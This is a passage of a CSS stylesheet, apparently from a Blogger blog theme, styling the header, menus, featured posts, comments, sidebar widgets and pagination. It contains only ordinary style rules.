margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:5px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:2.0em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
